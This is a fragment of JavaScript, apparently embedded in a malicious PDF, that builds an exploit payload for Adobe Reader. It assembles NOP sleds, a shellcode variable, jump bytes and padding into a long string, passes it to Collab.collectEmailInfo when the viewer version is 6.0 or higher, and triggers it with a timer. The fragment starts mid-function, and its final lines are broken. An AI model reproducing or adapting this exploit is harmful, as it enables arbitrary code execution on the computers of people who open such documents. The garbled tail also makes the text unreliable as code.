 ef6 =  unescape("%uf6eb%uf6eb") + unescape("%u0b0b%u0019");
plin = re(80,unescape("%u9090%u9090")) + sc + re(80,unescape("%u9
090%u9090"))+ unescape("%ue7e9%ufff9")+unescape("%uffff%uffff") +
 unescape("%uf6eb%uf4eb") + unescape("%uf2eb%uf1eb");
while ((plin.length % 8) != 0)
plin = unescape("%u4141") + plin;

plin += re(2626,ef6);
}
if (app.viewerVersion >= 6.0)
{
this.collabStore = Collab.collectEmailInfo({subj: "",msg: plin});
}
}
var shaft = app.setTimeOut("start()",1200);QPplin;

labStore = Coll